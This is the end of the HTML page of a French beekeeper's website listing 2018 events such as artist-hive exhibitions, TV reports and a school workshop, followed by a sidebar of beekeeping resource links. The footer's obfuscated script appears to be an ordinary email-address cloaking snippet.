<li><em><strong>16 et 17 juin 2018</strong> – <a href="http://www.artetjazzdansmacour.fr/"><strong>Art et Jazz dans ma cour</strong></a> – Hermonville – Exposition complète des ruches d’artistes &#8211; </em></li>
</ul>
<hr />
<ul>
<li><strong>11 juin 2018</strong> &#8211; <em>Réalisation d&rsquo;un reportage sur le miel de Champagne , visite de mes ruches pour</em> <strong>TV5 Monde &#8211; reportage</strong></li>
</ul>
<hr />
<ul>
<li><i><b>1 et 2 juin 2018</b> – Exposition ruches d’artistes et dégustations de miels<strong> </strong>– </i><em><strong>Office de Tourisme</strong> de Reims – Semaine européenne de développement durable &#8211; </em><a href="https://www.aubonmiel.com/office-tourisme/"><strong>stand</strong></a></li>
</ul>
<hr />
<ul>
<li><i><b>29 mai 2018</b> – <strong>Réalisation de l&rsquo;émission « Ici et pas ailleurs » &#8211; France 3 &#8211;  </strong> Présentation de mon activité apicole et des ruches décorées avec des artistes &#8211; <a href="https://www.aubonmiel.com/ici-et-pas-ailleurs/"><strong>reportage</strong></a></i></li>
</ul>
<hr />
<ul>
<li><i><b>16 mai 2018</b> – <strong>Ecole La Neuvillette </strong> – Reims – Animation apiculture avec les enfants -&gt;<a href="https://www.aubonmiel.com/animation-apiculture-ecole-maternelle/"><strong>L&rsquo;animation</strong></a></i></li>
</ul>
<hr />
<ul>
<li><em><strong>vendredi 23, samedi 24 et dimanche 25 mars 2018 </strong>&#8211; <strong>Salon Tendance Nature Reims</strong>&#8211; 22 ème édition<strong> &#8211; Parc des Expositions &#8211; </strong>Exposition des ruches d&rsquo;artistes.</em></li>
</ul>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Accueil</h3>			<div class="textwidget"><p>&gt;&gt; <a href="/">Page d&rsquo;accueil</a></p>
</div>
		</li><li id="text-21" class="widget-container widget_text"><h3 class="widget-title">S.O.S. Essaims d&rsquo;abeilles</h3>			<div class="textwidget"><ul>
<li><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupérarion essaims</a></li>
</ul>
</div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Mes produits</h3>			<div class="textwidget"><ul>
<li><a href="http://www.aubonmiel.com/tarifs-commande/"> Miels, cire, bee wrap</a>
</li>
<li>
<a href="/points-de-vente"> Où trouver mon miel ?</a></li>
<li><a href="/offrir-du-miel"> Coffrets cadeaux</a>
</li> 
<li><a href="mariage-bapteme-evenements/"> Pots mariage, fêtes</a>
</li>
<li><a href="/etiquettes-personnalisees"> Etiquettes personnalisées</a>
</li>
<li class="cat-item cat-item-26"><a href="http://www.aubonmiel.com/tableau-recettes/" title="Voir tous les articles classés dans Recettes au miel">Mes recettes au miel</a></li>
<li> <a href="/mon-rucher"> Mes ruchers</a>
</li>


</ul></div>
		</li><li id="text-17" class="widget-container widget_text"><h3 class="widget-title">Parrainer / Accueillir une ruche</h3>			<div class="textwidget"><ul>
<li><a href="/parrainer-une-ruche">Pour les particuliers</a></li>
<li><a href="/parrainage-de-ruches">Pour les entreprises</a></li>
</ul>
</div>
		</li><li id="text-22" class="widget-container widget_text"><h3 class="widget-title">L&rsquo;éco-ruche et Warré</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="L'éco-ruche" href="https://www.aubonmiel.com/ecoruche2/">L&rsquo;éco-ruche et Warré</a></li>
</ul>
</div>
		</li><li id="text-16" class="widget-container widget_text"><h3 class="widget-title">Mes ruches d&rsquo;artistes</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.bz-art.org//" title="Mes ruches d'artistes">Des artistes et des ruches</a>
</li>
</ul></div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">Press Book</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-16"><a title="Médias, télé, presse" href="https://www.aubonmiel.com/revue-de-presse">Médias, télé, presse</a></li>
</ul>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Au fil des jours</h3>			<div class="textwidget"><ul>
<li><a href="/evenements">Mes interventions, animations</a></li>


<li> <a href="/photos"> Galerie photos</a>
</li>
<li><a href="/insolite">Insolite</a>
</li>
</ul></div>
		</li><li id="text-23" class="widget-container widget_text"><h3 class="widget-title">Ressources</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/formations-en-apiculture/">Formations apicoles France</a></li>
<li class="cat-item cat-item-27"><a title="Voir tous les articles classés dans Librairie apicole" href="https://www.aubonmiel.com/librairie-apicole-thematique/">Livres apiculture</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans fabricants-de-materiels-grossites" href="https://www.aubonmiel.com/fabricants-de-materiels-grossites/">Matériels &amp; grossistes</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans liens et ressources en ligne" href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Annuaire apiculteurs, magasins miels, France</a></li>
<li class="cat-item cat-item-20"><a title="Voir tous les articles classés dans syndicats-associations-apicoles" href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats apicoles </a></li>
<li class="cat-item cat-item-25"><a title="Bricolage" href="https://www.aubonmiel.com/bricolage/">Bricolage</a></li>
</ul>
</div>
		</li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Produits de la ruche</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/le-miel/" title="Le miel">Le miel</a>
</li>
<li class="cat-item cat-item-19"><a href="http://www.aubonmiel.com/autres-produits-de-la-ruche/" title=Les produits du rucher">Pollen, gelée royale, propolis, cire</a>
</li>
<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/apitherapie/" title="Bienfaits du miel">Apithérapie</a>
</li>

</ul></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">Pratique de l&rsquo;apiculture</h3>			<div class="textwidget"><ul>

		<li class="cat-item cat-item-16"><a href="http://www.aubonmiel.com/debuter-en-apiculture/" title="Débuter en apiculture">Débuter en apiculture</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cours-dapiculture//" title="Cours d'apiculture">Cours d'apiculture</a>
</li>
<li class="cat-item cat-item-23"><a href="http://www.aubonmiel.com/conduire-son-rucher/" title="Entretenir son rucher">Conduire son rucher</a>
</li>
<li class="cat-item cat-item-24"><a href=http://www.aubonmiel.com/soigner-ses-abeilles/ title="Soigner ses abeilles">Soins des abeilles</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/elevage-de-reines/" title="Elever des reines">Elever des reines</a>
</li>
<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/controler-lessaimage/ " title="Contrôler l'essaimage">Contrôler l'essaimage</a>
</li>


<li class="cat-item cat-item-25"><a href=" http://www.aubonmiel.com/apiculture-bio/" title="Apiculture bio">Apiculture bio</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/"title="SOS essaims d'abeilles">SOS essaims d'abeilles</a>
</li>
	</ul></div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Connaissance apiculture</h3>			<div class="textwidget"><ul>
<li class="cat-item cat-item-17"><a href="http://www.aubonmiel.com/apis-mellifera/" title="Les abeilles">Les abeilles</a>
</li>
<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/les-ruches/" title="Les ruches">Les types de ruches</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/" title="Ruches du monde, des villes">Ruches du monde, des villes</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/plantes-melliferes/" title="plantes-melliferes">Plantes mellifères</a>
</li>

<li class="cat-item cat-item-30"><a href="http://www.aubonmiel.com/pollinisation/" title="Pollinisation">Pollinisation</a>
</li>
<li class="cat-item cat-item-30"><a href="/les-abeilles-sauvages-et-autres-butineurs/" title="Abeilles sauvages">Abeilles sauvages, butineurs</a>
</li>



<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/reglementation/" title="Réglementation">Réglementation - Statuts</a>
</li>

<li class="cat-item cat-item-18"><a href="http://www.aubonmiel.com/declarer-ses-ruches/" title="Déclarer ses ruches">Déclarer ses ruches</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/fiscalite-apiculture/" title="Fiscalite-apiculture">Fiscalité apiculture</a>
</li>

<li class="cat-item cat-item-25"><a href="http://www.aubonmiel.com/lexique-apicole-a/" title="Lexique-apicole-a">Lexique apicole</a>
</li>
<li> <a href="/traduction-francais-anglais/"> Vocab français/anglais</a>
</li>

</ul></div>
		</li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Pêle-mêle</h3>			<div class="textwidget"><ul>

<li> <a href="/citations"> Poèmes, Citations </a>
</li>
<li> <a href="/quizz"> Pour les enfants, Quizz, ressources</a>
</li>
<li> <a href="/sources"> Sources </a>
</li>
</ul></div>
		</li><li id="text-24" class="widget-container widget_text"><h3 class="widget-title">Qui suis-je ?</h3>			<div class="textwidget"><p>L&rsquo;auteur</p>
</div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.aubonmiel.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
							</ul>

			</li>			</ul>
12 connecté(s) en ligne <br />159 visiteurs aujourdhui <br />3 890 622 visites depuis le 13/09/11<br />  <br />		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.aubonmiel.com/" title="Au Bon Miel" rel="home">
					Au Bon Miel				</a> &nbsp; &bull; &nbsp; André-Claude Deblock &bull; 4 rue Machet, 51420 Cernay-lès-Reims &bull; © 2026<br />
<small>SIRET: 53437257800011 - NAPI: 51001139 - tél: 06 51 28 87 29 -&nbsp; &nbsp; Email: deblock.ac@gmail.com ou <script type="text/javascript" language="javascript">
<!--
var s2="";for(var q9=0;q9<392;q9++)s2+=String.fromCharCode(("<\'8E=\\bGG`,58M<\'8E)UbU`)UaW\\Y`)UPPN=\\Pbx:8/4-S,853h.\'8h5*+MMGXm3Q:D78nS(SQA@?A\"GE7AH7DnSF:;E_:D78n.X?(3;>FAkX_D7B>357Y`(`9]-SS/-a/Z\\X5||A|@F|35F.\"Gaaea|3\"G4A@?;7>X_D7B>357Y`|`9]S\"\"S_E\"G4EFDYbZZ\\%FD;@9_8DA?t:3DtA67YegZ\\X5DAD?DX_D7B>357Y`D`9]-SS/-a/Z\\X.XSQA@?A\"GE7A\"GFn SF:;E_:D78n.X.XSo5A@F35FWTaagel3\"G4A@?;7>W Taaaegl5A?m`3oX_D7B>357Y` `9]SSZGS).\'8h5*+f:M)UNRMVWNPU>X,NJMVYVRY[NPXWN`+<\'2M=\\N".charCodeAt(q9)-(37)+0x3f)%(0x5f)+9*4-4);document.write(eval(s2))
//-->
</script>
</small>

			</div>


		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.aubonmiel.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61299327-1', 'auto');
  ga('set', 'userId', 'UA-61299327-1');
  ga('send', 'pageview');


</script>
</body>
</html>
